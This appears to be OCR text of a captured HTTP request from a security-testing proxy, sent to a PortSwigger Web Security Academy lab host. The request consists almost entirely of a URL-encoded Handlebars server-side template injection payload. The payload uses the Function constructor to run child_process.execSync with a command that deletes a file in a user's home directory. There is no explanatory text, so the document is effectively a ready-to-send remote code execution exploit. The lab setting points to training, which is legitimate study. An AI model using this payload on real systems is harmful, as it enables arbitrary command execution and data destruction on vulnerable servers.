 Request
Pretty Raw Hex \n
1 GET /?message=
{{%23with+"s"+as+|string|}}+{{%23with+"e"}}+{{%23with+split+as+|conslist|}}+{{th
is.pop}}+{{this.push+(lookup+string.sub+"constructor")}}+{{this.pop}}+{{%23with+
string.split+as+|codelist|}}+{{this.pop}}+{{this.push+"return+require('child_pro
cess').execSync('rm+/home/carlos/morale.txt')%3b"}}+{{this.pop}}+{{%23each+consl
ist}}+{{%23with+(string.sub.apply+0+codelist)}}+{{this}}+{{/with}}+{{/each}}+{{/
with}}+{{/with}}+{{/with}}{{/with}} HTTP/1.1
2 Host: 0a48004d0388f29fc0c5c5a70045004e.web-security-academy.net
3 Cookie: session=Yfo5jYkEncmwYBFYrj6JNrHJG32WlB5T
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18